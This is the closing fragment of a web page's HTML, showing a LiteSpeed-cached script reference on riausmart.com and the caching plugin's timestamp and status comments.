data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 08:26:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 08:26:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->